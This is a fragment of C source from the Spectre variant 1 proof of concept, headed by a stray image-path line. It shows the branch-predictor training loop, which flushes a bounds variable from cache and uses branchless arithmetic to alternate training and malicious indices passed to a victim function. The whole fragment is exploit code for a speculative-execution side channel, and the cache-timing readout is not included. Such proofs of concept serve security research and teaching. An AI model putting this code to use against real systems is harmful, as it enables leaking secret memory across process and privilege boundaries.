 training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++) {}  /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF;   /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16));           /* Set x=-1 if j&6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
printf("x = %d\n", x);
}